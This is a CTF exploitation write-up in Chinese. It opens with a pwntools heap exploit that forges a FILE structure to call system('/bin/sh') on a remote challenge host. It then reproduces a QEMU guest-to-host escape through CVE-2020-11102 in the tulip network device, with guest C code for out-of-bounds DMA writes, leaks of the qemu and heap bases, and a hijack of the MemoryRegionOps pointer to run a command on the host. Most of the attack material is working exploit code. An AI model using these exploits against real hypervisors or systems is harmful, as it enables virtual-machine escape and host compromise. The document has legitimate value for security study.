b = "set debug-file-directory ./.debug/\n"

local = 1
if local:
p = process(challenge)
#p = gdb.debug(challenge, b)
else:
p = remote('119.13.105.35','10111')

def debug():
#gdb.attach(p,"")
gdb.attach(p,"b *$rebase(0x1729)\n")
#pause()

def cmd(op):
sla(">>",str(op))

def add(size,data):
cmd(1)
sla("size",str(size))
sla("name",data)

def edit(index,size,data):
cmd(2)
sla("index",str(index))
sla("size",str(size))
sla("name",data)

def show(index):
cmd(3)
sla("index",str(index))

def dele(index):
cmd(4)
sla("index",str(index))

#debug()
ru("easier\n")
leak_addr = eval(ru("\n"))
heap_base = leak_addr - 0x2a0
success("leak_addr >> "+hex(leak_addr))
success("heap_base >> "+hex(heap_base))

fake_heap_addr = heap_base + 0x2c0
payload = p64(0)+ p64(0xc61)
payload += p64(fake_heap_addr+0x18)+p64(fake_heap_addr+0x20)
payload += p64(0)+p64(0)
payload += p64(fake_heap_addr)

add(0x428,payload) #0
add(0x428,"a"*0x10) #1
add(0x408,"a"*0x10) #2
add(0x4f8,"a"*0x10) #3
add(0x408,"a"*0x10) #4
add(0x408,"a"*0x10) #5
add(0x408,"a"*0x10) #6

edit(2,0x408,b"b"*0x400+p64(0xc60))

dele(3)
add(0x418,"c"*8)
add(0x428,"c"*8)
add(0x408,"c"*8)
dele(1)
add(0x500,"c"*8)

show(7)
ru("\n")
leak_addr = u64(p.recv(6).ljust(8,b"\x00"))
libc_base = leak_addr - 0x1ff0f0
success("leak_addr >> "+hex(leak_addr))
success("libc_base >> "+hex(libc_base))

dele(4)
dele(5)
dele(2)

io_list_all = libc_base + 0x1ff6a0
key = (heap_base + 0xb20)>>12
success("io_list_all >> "+hex(io_list_all))
success("key >> "+hex(key))

libc_system = libc_base + libc.sym["system"]
_IO_wfile_jumps = libc_base + libc.sym["_IO_wfile_jumps"]
success("_IO_wfile_jumps >> "+hex(_IO_wfile_jumps))
success("libc_system >> "+hex(libc_system))

next_chain = 0
fake_io_addr = heap_base + 0x2d0 - 0x10
payload_addr = heap_base
flag_addr = heap_base

fake_IO_FILE = b"/bin/sh\x00" #_flags=rdi
fake_IO_FILE += p64(0)*5
fake_IO_FILE += p64(1)+p64(2) # rcx!=0(FSOP)
fake_IO_FILE += p64(payload_addr-0xa0)#_IO_backup_base=rdx
fake_IO_FILE += p64(libc_system)#_IO_save_end=call addr(call setcontext/system)
fake_IO_FILE = fake_IO_FILE.ljust(0x58, b'\x00')
fake_IO_FILE += p64(0) # _chain
fake_IO_FILE = fake_IO_FILE.ljust(0x78, b'\x00')
fake_IO_FILE += p64(flag_addr) # _lock = a writable address
fake_IO_FILE = fake_IO_FILE.ljust(0x90, b'\x00')
fake_IO_FILE += p64(fake_io_addr+0x30)#_wide_data,rax1_addr
fake_IO_FILE = fake_IO_FILE.ljust(0xb0, b'\x00')
fake_IO_FILE += p64(1) #mode=1
fake_IO_FILE = fake_IO_FILE.ljust(0xc8, b'\x00')
fake_IO_FILE += p64(_IO_wfile_jumps+0x30) # vtable=IO_wfile_jumps+0x10
fake_IO_FILE += p64(0)*6
fake_IO_FILE += p64(fake_io_addr+0x40) # rax2_addr

edit(8,0x8,p64(io_list_all ^ key))
add(0x400,"d"*8)
add(0x400,p64(fake_io_addr))

edit(0,8,"/bin/sh\x00")
edit(3,len(fake_IO_FILE),fake_IO_FILE)

cmd(5)

p.interactive()

EscapefromtheEarth 复现

1
2
3
4
5
6
7
8
#!/bin/sh

./qemu-system-x86_64 -L ./dependency -kernel ./vmlinuz-4.15.0-208-generic -initrd ./rootfs.cpio -cpu kvm64,+smep \
-m 64M \
-monitor none \
-device tulip \
-append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \
-nographic
1
2
3
4
5
6
#!/bin/sh
mount -t proc none /proc
mount -t sysfs none /sys
/sbin/mdev -s
insmod /tulip.ko
exec /bin/sh

启动内核发现是 root 权限:

1
2
3
4
/ # whoami
root
/ # id
uid=0(root) gid=0
  • 本题目提供了 qemu-system-x86_64,那极有可能是 qemu 逃逸

漏洞分析

qemu 逃逸一般在如下4个函数中出现 BUG:

  • pmio_read:读设备寄存器的物理地址(使用 in() 触发)
  • pmio_write:写设备寄存器的物理地址(使用 out() 触发)
  • mmio_read:读设备寄存器的虚拟地址(使用 mmap 映射物理内存,读这片区域时触发)
  • mmio_write:写设备寄存器的虚拟地址(使用 mmap 映射物理内存,写这片区域时触发)

但本题目并没有注册 mmio / pmio 的相关函数,题目提供的线索指向 CVE-2020-11102,并提供的 qemu 的编译过程:

1
2
3
4
5
6
wget https://download.qemu.org/qemu-4.2.0.tar.xz
xz -d ./qemu-4.2.0.tar.xz
tar -xvf ./qemu-4.2.0.tar
cp ./tulip.c ./qemu-4.2.0/hw/net/
#Then build qemu as normal
...
  • QEMU 4.2.0 版本中的 hw/net/tulip.c 文件存在缓冲区错误漏洞
  • 攻击者可利用该漏洞造成 QEMU 进程崩溃或可能以 QEMU 进程权限执行任意代码

于是我们去下载 QEMU 4.2.1 的源码,用 diff 判断一下程序修改了哪里:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
--- tulip.c	2023-03-29 14:50:12.000000000 +0800
+++ tulip2.c 2020-06-26 02:12:17.000000000 +0800
@@ -38,9 +38,9 @@

uint8_t rx_frame[2048];
uint8_t tx_frame[2048];
- int tx_frame_len;
- int rx_frame_len;
- int rx_frame_size;
+ uint16_t tx_frame_len;
+ uint16_t rx_frame_len;
+ uint16_t rx_frame_size;

uint32_t rx_status;
uint8_t filter[16][6];
@@ -58,9 +58,9 @@
VMSTATE_UINT64(current_tx_desc, TULIPState),
VMSTATE_BUFFER(rx_frame, TULIPState),
VMSTATE_BUFFER(tx_frame, TULIPState),
- VMSTATE_INT32(rx_frame_len, TULIPState),
- VMSTATE_INT32(tx_frame_len, TULIPState),
- VMSTATE_INT32(rx_frame_size, TULIPState),
+ VMSTATE_UINT16(rx_frame_len, TULIPState),
+ VMSTATE_UINT16(tx_frame_len, TULIPState),
+ VMSTATE_UINT16(rx_frame_size, TULIPState),
VMSTATE_UINT32(rx_status, TULIPState),
VMSTATE_UINT8_2DARRAY(filter, TULIPState, 16, 6),
VMSTATE_END_OF_LIST()
@@ -170,6 +170,7 @@
} else {
len = s->rx_frame_len;
}
+
pci_dma_write(&s->dev, desc->buf_addr1, s->rx_frame +
(s->rx_frame_size - s->rx_frame_len), len);
s->rx_frame_len -= len;
@@ -181,6 +182,7 @@
} else {
len = s->rx_frame_len;
}
+
pci_dma_write(&s->dev, desc->buf_addr2, s->rx_frame +
(s->rx_frame_size - s->rx_frame_len), len);
s->rx_frame_len -= len;
@@ -227,7 +229,8 @@

trace_tulip_receive(buf, size);

- if (size < 14 || size > 2048 || tulip_rx_stopped(s)) {
+ if (size < 14 || size > sizeof(s->rx_frame) - 4
+ || s->rx_frame_len || tulip_rx_stopped(s)) {
return 0;
}

@@ -275,7 +278,6 @@
return tulip_receive(qemu_get_nic_opaque(nc), buf, size);
}

-
static NetClientInfo net_tulip_info = {
.type = NET_CLIENT_DRIVER_NIC,
.size = sizeof(NICState),
@@ -558,7 +560,7 @@
if ((s->csr[6] >> CSR6_OM_SHIFT) & CSR6_OM_MASK) {
/* Internal or external Loopback */
tulip_receive(s, s->tx_frame, s->tx_frame_len);
- } else {
+ } else if (s->tx_frame_len <= sizeof(s->tx_frame)) {
qemu_send_packet(qemu_get_queue(s->nic),
s->tx_frame, s->tx_frame_len);
}
@@ -570,23 +572,31 @@
}
}

-static void tulip_copy_tx_buffers(TULIPState *s, struct tulip_descriptor *desc)
+static int tulip_copy_tx_buffers(TULIPState *s, struct tulip_descriptor *desc)
{
int len1 = (desc->control >> TDES1_BUF1_SIZE_SHIFT) & TDES1_BUF1_SIZE_MASK;
int len2 = (desc->control >> TDES1_BUF2_SIZE_SHIFT) & TDES1_BUF2_SIZE_MASK;

+ if (s->tx_frame_len + len1 > sizeof(s->tx_frame)) {
+ return -1;
+ }
if (len1) {
pci_dma_read(&s->dev, desc->buf_addr1,
s->tx_frame + s->tx_frame_len, len1);
s->tx_frame_len += len1;
}

+ if (s->tx_frame_len + len2 > sizeof(s->tx_frame)) {
+ return -1;
+ }
if (len2) {
pci_dma_read(&s->dev, desc->buf_addr2,
s->tx_frame + s->tx_frame_len, len2);
s->tx_frame_len += len2;
}
desc->status = (len1 + len2) ? 0 : 0x7fffffff;
+
+ return 0;
}

static void tulip_setup_filter_addr(TULIPState *s, uint8_t *buf, int n)
@@ -651,13 +661,15 @@

static void tulip_xmit_list_update(TULIPState *s)
{
+#define TULIP_DESC_MAX 128
+ uint8_t i = 0;
struct tulip_descriptor desc;

if (tulip_ts(s) != CSR5_TS_SUSPENDED) {
return;
}

- for (;;) {
+ for (i = 0; i < TULIP_DESC_MAX; i++) {
tulip_desc_read(s, s->current_tx_desc, &desc);
tulip_dump_tx_descriptor(s, &desc);

@@ -675,10 +687,10 @@
s->tx_frame_len = 0;
}

- tulip_copy_tx_buffers(s, &desc);
-
- if (desc.control & TDES1_LS) {
- tulip_tx(s, &desc);
+ if (!tulip_copy_tx_buffers(s, &desc)) {
+ if (desc.control & TDES1_LS) {
+ tulip_tx(s, &desc);
+ }
}
}
tulip_desc_write(s, s->current_tx_desc, &desc);

可以发现函数 tulip_copy_tx_buffers 中缺少了一个检查,核心代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
if (len1) {
pci_dma_read(&s->dev, desc->buf_addr1,
s->tx_frame + s->tx_frame_len, len1);
s->tx_frame_len += len1;
}

if (len2) {
pci_dma_read(&s->dev, desc->buf_addr2,
s->tx_frame + s->tx_frame_len, len2);
s->tx_frame_len += len2;
}
desc->status = (len1 + len2) ? 0 : 0x7fffffff;
  • tulip_copy_tx_buffers 是一个 TULIP 库中的函数,用于将设备驱动程序中的数据传输到网络适配器的物理内存中
  • 当我们多次调用 tulip_copy_tx_buffers 时,s->tx_frame_len 可能被加到一个非常大的值

未对虚拟机传入的长度字段进行校验,导致产生了针对 tx_framerx_framd 的数组越界写,这两个数组都是结构体 TULIPState 的条目:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
typedef struct TULIPState
{
PCIDevice dev; /* PCI设备结构体的指针,用于存储设备的硬件信息 */
MemoryRegion io; /* 内存区域结构体的指针,用于存储设备的I/O地址空间 */
MemoryRegion memory; /* 内存区域结构体的指针,用于存储设备的内存地址空间 */
NICConf c;
qemu_irq irq; /* qemu中断结构体的指针,用于存储网络适配器的中断 */
NICState *nic;
eeprom_t *eeprom;
uint32_t csr[16]; /* 16个32位寄存器数组,用于存储网络适配器的寄存器值 */

/* state for MII */
uint32_t old_csr9;
uint32_t mii_word;
uint32_t mii_bitcnt;

hwaddr current_rx_desc; /* 接收描述符的硬件地址 */
hwaddr current_tx_desc; /* 发送描述符的硬件地址 */

uint8_t rx_frame[2048]; /* 接收缓冲区,用于存储接收到的数据 */
uint8_t tx_frame[2048]; /* 发送缓冲区,用于存储待发送的数据 */
int tx_frame_len; /* 发送缓冲区中已发送的数据长度 */
int rx_frame_len; /* 接收缓冲区中已接收的数据长度 */
int rx_frame_size; /* 接收缓冲区中数据帧的大小 */

uint32_t rx_status; /* 接收状态寄存器,用于存储接收状态信息 */
uint8_t filter[16][6]; /* 一个16行6列的数组,用于存储过滤器 */
} TULIPState;

程序分析

本题目找不到 tulip.ko 的设备标识符:

1
2
3
/ # find . -name tulip
./sys/bus/pci/drivers/tulip
./sys/module/tulip

IDA 分析发现,tulip.ko 只注册了驱动,但是没有注册设备标识符:(其实 Qemu 逃逸类题目和内核题目不同,大多数时候都不需要设备标识符)

1
2
3
4
5
6
7
8
9
10
11
12
13
__int64 __fastcall tulip_init(__int64 a1, __int64 a2)
{
_fentry__(a1, a2);
printk(&unk_94CF, version);
if ( !csr0 )
{
printk(&unk_A6F0, version);
csr0 = 0xA04800;
}
tulip_rx_copybreak = rx_copybreak;
tulip_max_interrupt_work = max_interrupt_work;
return _pci_register_driver(&tulip_driver, &_this_module, "tulip");
}

先使用 info pci 查看 qemu 的 PCI 设备:

1
2
3
4
5
6
7
Bus  0, device   4, function 0:
Ethernet controller: PCI device 1011:0019
PCI subsystem 103c:104f
IRQ 11.
BAR0: I/O at 0xc000 [0xc07f].
BAR1: 32 bit memory at 0xfebf1000 [0xfebf107f].
id ""
  • 需要先在 run.sh 中添加 -monitor telnet:127.0.0.1:4444,server,nowait 选项
  • 然后使用 nc 127.0.0.1 4444info pci 进行查看

基于 0xc000 我们就可以使用 pmio 来调用 tulip_readtulip_write

1
2
3
4
5
6
7
8
9
static const MemoryRegionOps tulip_ops = {
.read = tulip_read,
.write = tulip_write,
.endianness = DEVICE_LITTLE_ENDIAN,
.impl = {
.min_access_size = 4,
.max_access_size = 4,
},
};

函数 tulip_write 的功能较为复杂,这里只分析我们需要的部分:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
#define CSR6_FC         BIT(12)
#define CSR6_ST BIT(13)

static void tulip_write(void *opaque, hwaddr addr,
uint64_t data, unsigned size)
{
TULIPState *s = opaque;
trace_tulip_reg_write(addr, tulip_reg_name(addr), size, data);

switch (addr)
{
......

case CSR(3):
s->csr[3] = data & ~3ULL;
s->current_rx_desc = s->csr[3]; /* 设置接收描述符的硬件地址 */
qemu_flush_queued_packets(qemu_get_queue(s->nic)); /* 刷新网络适配器队列 */
break;

case CSR(4):
s->csr[4] = data & ~3ULL;
s->current_tx_desc = s->csr[4]; /* 设置接收描述符的硬件地址 */
tulip_xmit_list_update(s); /* 间接调用漏洞函数 */
break;

case CSR(5):
/* Status register, write clears bit */
s->csr[5] &= ~(data & (CSR5_TI | CSR5_TPS | CSR5_TU | CSR5_TJT |
CSR5_LNP_ANC | CSR5_UNF | CSR5_RI | CSR5_RU |
CSR5_RPS | CSR5_RWT | CSR5_ETI | CSR5_GTE |
CSR5_LNF | CSR5_FBE | CSR5_ERI | CSR5_AIS |
CSR5_NIS | CSR5_GPI | CSR5_LC));
tulip_update_int(s);
break;

case CSR(6):
s->csr[6] = data;
if (s->csr[6] & CSR6_SR)
{
tulip_update_rs(s, CSR5_RS_RUNNING_WAIT_RECEIVE);
qemu_flush_queued_packets(qemu_get_queue(s->nic));
}
else
{
tulip_update_rs(s, CSR5_RS_STOPPED);
}

if (s->csr[6] & CSR6_ST)
{
tulip_update_ts(s, CSR5_TS_SUSPENDED);
tulip_xmit_list_update(s); /* 间接调用漏洞函数 */
}
else
{
tulip_update_ts(s, CSR5_TS_STOPPED);
}
break;

......

default:
qemu_log_mask(LOG_GUEST_ERROR, "%s: write to CSR at unknown address "
"0x%" PRIx64 "\n",
__func__, addr);
break;
}
}

函数 tulip_xmit_list_update 会间接调用漏洞函数,我们可以分析一下调用链:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
static void tulip_xmit_list_update(TULIPState *s)
{
struct tulip_descriptor desc;

if (tulip_ts(s) != CSR5_TS_SUSPENDED) /* 如果网络适配器不处于暂停状态,则返回 */
{
return;
}

for (;;)
{
tulip_desc_read(s, s->current_tx_desc, &desc); /* 从s->current_tx_desc中读取网络适配器的描述符,并写入desc */
tulip_dump_tx_descriptor(s, &desc); /* 执行PCI DMA操作 */

......

if (desc.control & TDES1_SET)
{
......
}
else
{
......
tulip_copy_tx_buffers(s, &desc); /* 调用漏洞函数 */
if (desc.control & TDES1_LS)
{
tulip_tx(s, &desc); /* 将数据发送到网络适配器 */
}
}
tulip_desc_write(s, s->current_tx_desc, &desc);
tulip_next_tx_descriptor(s, &desc);
}
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
static void tulip_copy_tx_buffers(TULIPState *s, struct tulip_descriptor *desc)
{
int len1 = (desc->control >> TDES1_BUF1_SIZE_SHIFT) & TDES1_BUF1_SIZE_MASK;
int len2 = (desc->control >> TDES1_BUF2_SIZE_SHIFT) & TDES1_BUF2_SIZE_MASK;

if (len1)
{
pci_dma_read(&s->dev, desc->buf_addr1,
s->tx_frame + s->tx_frame_len, len1);
/* 从地址desc->buf_addr1处,传输数据到主机内存tx_frame + tx_frame_len */
s->tx_frame_len += len1;
}

if (len2)
{
pci_dma_read(&s->dev, desc->buf_addr2,
s->tx_frame + s->tx_frame_len, len2);
s->tx_frame_len += len2;
}
desc->status = (len1 + len2) ? 0 : 0x7fffffff;
}

  • 调用链为:tulip_write -> tulip_xmit_list_update -> tulip_copy_tx_buffers -> pci_dma_read
  • 条件为:tulip_ts(s) == CSR5_TS_SUSPENDED

在设置了 TDES1_LS 后,则会调用 tulip_tx 函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
static void tulip_tx(TULIPState *s, struct tulip_descriptor *desc)
{
if (s->tx_frame_len) {
if ((s->csr[6] >> CSR6_OM_SHIFT) & CSR6_OM_MASK) {
/* Internal or external Loopback */
tulip_receive(s, s->tx_frame, s->tx_frame_len);
} else {
qemu_send_packet(qemu_get_queue(s->nic),
s->tx_frame, s->tx_frame_len);
}
}

if (desc->control & TDES1_IC) {
s->csr[5] |= CSR5_TI;
tulip_update_int(s);
}
}

  • 在通过 s->csr[6] >> CSR6_OM_SHIFT) & CSR6_OM_MASK 条件后则会调用 tulip_receive
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
static ssize_t tulip_receive(TULIPState *s, const uint8_t *buf, size_t size)
{
struct tulip_descriptor desc;

trace_tulip_receive(buf, size);

if (size < 14 || size > 2048 || tulip_rx_stopped(s)) {
return 0;
}

if (!tulip_filter_address(s, buf)) {
return size;
}

do {
tulip_desc_read(s, s->current_rx_desc, &desc);
tulip_dump_rx_descriptor(s, &desc);

if (!(desc.status & RDES0_OWN)) {
s->csr[5] |= CSR5_RU;
tulip_update_int(s);
return s->rx_frame_size - s->rx_frame_len;
}
desc.status = 0;

if (!s->rx_frame_len) {
s->rx_frame_size = size + 4;
s->rx_status = RDES0_LS |
((s->rx_frame_size & RDES0_FL_MASK) << RDES0_FL_SHIFT);
desc.status |= RDES0_FS;
memcpy(s->rx_frame, buf, size);
s->rx_frame_len = s->rx_frame_size;
}

tulip_copy_rx_bytes(s, &desc); /* 将接收到的数据从接收缓冲区复制到用户提供的缓冲区中 */

if (!s->rx_frame_len) {
desc.status |= s->rx_status;
s->csr[5] |= CSR5_RI;
tulip_update_int(s);
}
tulip_dump_rx_descriptor(s, &desc);
tulip_desc_write(s, s->current_rx_desc, &desc);
tulip_next_rx_descriptor(s, &desc);
} while (s->rx_frame_len);
return size;
}

函数 tulip_copy_rx_bytes 的作用和 tulip_copy_tx_buffers 相反:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
static void tulip_copy_rx_bytes(TULIPState *s, struct tulip_descriptor *desc)
{
int len1 = (desc->control >> RDES1_BUF1_SIZE_SHIFT) & RDES1_BUF1_SIZE_MASK;
int len2 = (desc->control >> RDES1_BUF2_SIZE_SHIFT) & RDES1_BUF2_SIZE_MASK;
int len;

if (s->rx_frame_len && len1)
{
if (s->rx_frame_len > len1)
{
len = len1;
}
else
{
len = s->rx_frame_len;
}
pci_dma_write(&s->dev, desc->buf_addr1, s->rx_frame + (s->rx_frame_size - s->rx_frame_len), len);
/* 从主机内存rx_frame + rx_frame_size - rx_frame_len处读取数据 */
s->rx_frame_len -= len;
}

if (s->rx_frame_len && len2)
{
if (s->rx_frame_len > len2)
{
len = len2;
}
else
{
len = s->rx_frame_len;
}
pci_dma_write(&s->dev, desc->buf_addr2, s->rx_frame + (s->rx_frame_size - s->rx_frame_len), len);
s->rx_frame_len -= len;
}
}
  • tulip_copy_rx_bytes 中也同样没有检查 size 范围,可以将 rx_frame 后的数据读取到用户空间

核心结构体 tulip_descriptor 的代码如下:

1
2
3
4
5
6
struct tulip_descriptor {
uint32_t status;
uint32_t control;
uint32_t buf_addr1;
uint32_t buf_addr2;
};

入侵思路

tulip_xmit_list_update 中会从 current_tx_desc 中读取网络适配器的描述符:

1
2
tulip_desc_read(s, s->current_tx_desc, &desc); /* 从s->current_tx_desc中读取网络适配器的描述符,并写入desc */
tulip_dump_tx_descriptor(s, &desc);
  • 此时 tulip_desc_read 函数需要传入物理地址

我们可以通过 /proc/self/pagemap 计算出物理地址:

1
2
3
4
5
6
fd = open("/proc/self/pagemap", O_RDONLY);
if (fd < 0) {
perror("open");
exit(1);
}

1
2
3
4
uint32_t page_offset(uint32_t addr) {
return addr & ((1 << PAGE_SHIFT) - 1);
}

1
2
3
4
5
6
7
8
9
10
11
12
uint64_t gva_to_gfn(void *addr) {
uint64_t pme, gfn;
size_t offset;
offset = ((uintptr_t)addr >> 9) & ~7;
lseek(fd, offset, SEEK_SET);
read(fd, &pme, 8);
if (!(pme & PFN_PRESENT))
return -1;
gfn = pme & PFN_PFN;
return gfn;
}

1
2
3
4
5
6
uint64_t gva_to_gpa(void *addr) {
uint64_t gfn = gva_to_gfn(addr);
assert(gfn != -1);
return (gfn << PAGE_SHIFT) | page_offset((uint64_t)addr);
}

如果我们将 tx_frame_len 设置为 0x800,那么接下来往 tx_frame[2048] 中写的数据就可能会向下溢出

下面是测试代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
int len1 = 0x400 << 0;
int len2 = 0 << 11;
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->control = len2 | len1 | (1UL << 29) | (1UL << 24);
/* (1UL << 29)为TDES1_FS: 执行"tx_frame_len = 0" */
tx_desc->buf_addr1 = gva_to_gpa(buf);
tx_desc->buf_addr2 = 0x180;
printf("[*] desc: 0x%x\n", tx_desc->buf_addr1);

uint64_t tx_desc_gpa = gva_to_gpa(tx_desc);
printf("[*] tx_desc_gpa: 0x%lx\n", tx_desc_gpa);

pmio_writel(CSR(6), 1u << 13); /* (1u << 13)为CSR6_ST: 设置CSR5_TS_SUSPENDED */

sleep(1);
pmio_writel(CSR(4), tx_desc_gpa); /* 读取tx_desc为网络适配器的描述符,tx_frame_len将变为0x400 */

printf("[*] fill tx_frame\n");

sleep(1);
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->control = len2 | len1 | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(buf);
tx_desc->buf_addr2 = 0x180;
pmio_writel(CSR(4), tx_desc_gpa); /* 读取tx_desc为网络适配器的描述符,tx_frame_len将变为0x800 */

接着我们就可以通过 pci_dma_read 函数修改 TULIPState->tx_frame 往后的数据,然后利用 pci_dma_write 泄露数据:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
printf("[*] clean CSR5\n");
pmio_writel(CSR(5), 0xffffffff);
pmio_write(CSR(6), 0x800 | (1u << 13) | (1u << 1));
/* 0x800: 使"s->csr[6] >> CSR6_OM_SHIFT) & CSR6_OM_MASK"成立,从而使tulip_tx能够调用tulip_receive */
/* (1u << 13)为CSR6_ST: 设置CSR5_TS_SUSPENDED */
/* (1u << 1)为CSR6_SR: 设置CSR5_RS_RUNNING_WAIT_RECEIVE */

sleep(1);
printf("[*] OOB write tx_frame_len...\n");

int rx_len1, rx_len2;
rx_len1 = 0x400;
rx_len2 = 0;
rx_desc->status = (1UL << 31) | (1UL << 24); // RDES0_OWN
rx_desc->buf_addr1 = gva_to_gpa(recv_buf);
rx_desc->buf_addr2 = 0x180;
rx_desc->control = rx_len2 | rx_len1 | (1UL << 24) | (1UL << 30);

// set rx descriptor
sleep(1);
uint64_t rx_desc_gpa = gva_to_gpa(rx_desc);
printf("[*] rx_desc_gpa: 0x%lx\n", rx_desc_gpa);
pmio_writel(CSR(3), rx_desc_gpa); /* 设置rx_desc */

struct oob_data { /* 描述TULIPState->tx_frame的后续数据 */
int tx_frame_len;
int rx_frame_len;
int rx_frame_size;

uint32_t rx_status;
uint8_t filter[16][6];
};
len1 = sizeof(struct oob_data);
struct oob_data *oob_data = malloc(sizeof(struct oob_data));
oob_data->tx_frame_len = 0x400 - len1; /* 伪造>tx_frame_len为0x400 */
oob_data->rx_frame_len = 0x900;
oob_data->rx_frame_size = 2048*2 + 0x900; /* 使rx_frame发生溢出 */
for (int i = 0; i < 16; i++) { // bypass some stuff
oob_data->filter[i][0] = 'A';
oob_data->filter[i][1] = 'A';
oob_data->filter[i][2] = 'A';
oob_data->filter[i][3] = 'A';
oob_data->filter[i][4] = 'A';
oob_data->filter[i][5] = 'A';
}

tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(oob_data);
tx_desc->buf_addr2 = 0x180;
tx_desc->control = len2 | len1 | (1UL << 24) | (1UL << 30);

// set tx descriptor
sleep(1);
pmio_writel(CSR(4), tx_desc_gpa); /* 设置tx_desc(覆盖TULIPState) */

printf("[+] leak\n");
char *cur = (char *)recv_buf;
for (int i = 0; i < 50; ++i) {
printf("0x%016lx 0x%016lx\n", *(size_t *)cur, *(size_t *)(cur+8));
cur += 16;
}
cur = (char *)recv_buf;
uint64_t qemu_base = ((uint64_t *)cur)[0x1d] - 0x755f9f;
uint64_t heap_base = ((uint64_t *)cur)[22] - 0xe11380;
uint64_t qemu_plt_system = qemu_base+2859620;
uint64_t frame_base = heap_base+0xe0fcf0;
printf("[*] continue...\n");
printf("[+] qemu_base: 0x%lx\n", qemu_base);
printf("[+] heap_base: 0x%lx\n", heap_base);

泄露 libc_base 和 heap_base 以后,我们就可以劫持并伪造 TULIPState->MemoryRegion->MemoryRegionOps 来执行我们需要的函数:

1
2
3
4
5
6
struct MemoryRegion {
......
const MemoryRegionOps *ops;
......
};

测试代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
printf("[*] enter stage2\n"); {
len1 = 0x400 << 0;
len2 = 0 << 11;
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->control = len2 | len1 | (1UL << 29) | (1UL << 24);
/* (1UL << 29)为TDES1_FS: 执行"tx_frame_len = 0" */
tx_desc->buf_addr1 = gva_to_gpa(buf);
tx_desc->buf_addr2 = 0x180;
printf("[*] desc: 0x%x\n", tx_desc->buf_addr1);

uint64_t tx_desc_gpa = gva_to_gpa(tx_desc);
printf("[*] tx_desc_gpa: 0x%lx\n", tx_desc_gpa);

pmio_writel(CSR(6), 1u << 13); /* (1u << 13)为CSR6_ST: 设置CSR5_TS_SUSPENDED */

sleep(1);
pmio_writel(CSR(4), tx_desc_gpa); /* 读取tx_desc为网络适配器的描述符,tx_frame_len将变为0x400 */

printf("[*] fill tx_frame\n");

sleep(1);
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->control = len2 | len1 | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(buf);
tx_desc->buf_addr2 = 0x180;
pmio_writel(CSR(4), tx_desc_gpa); /* 读取tx_desc为网络适配器的描述符,tx_frame_len将变为0x800 */

printf("[*] clean CSR5\n");
pmio_writel(CSR(5), 0xffffffff);

len1 = sizeof(struct oob_data);
struct oob_data *oob_data = malloc(sizeof(struct oob_data));
oob_data->tx_frame_len = -0x3350 - 0x70; /* 向上溢出 */
oob_data->rx_frame_len = 0;
oob_data->rx_frame_size = 0;
for (int i = 0; i < 16; i++) { // bypass some stuff
oob_data->filter[i][0] = 0xff;
oob_data->filter[i][1] = 0xff;
oob_data->filter[i][2] = 0xff;
oob_data->filter[i][3] = 0xff;
oob_data->filter[i][4] = 0xff;
oob_data->filter[i][5] = 0xff;
}

tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(oob_data);
tx_desc->buf_addr2 = 0x180;
tx_desc->control = len2 | len1 | (1UL << 24);

sleep(1);
pmio_writel(CSR(4), tx_desc_gpa); /* 设置tx_desc(覆盖TULIPState) */

sleep(1);
uint64_t *binsh = (uint64_t *)malloc(0x200);
binsh[0] = 7449354444534473059; // catflag
binsh[1] = 0;
len1 = 16;
len2 = 0;
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(binsh);
tx_desc->buf_addr2 = 0x180;
tx_desc->control = len2 | len1 | (1UL << 24);
pmio_writel(CSR(4), tx_desc_gpa);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
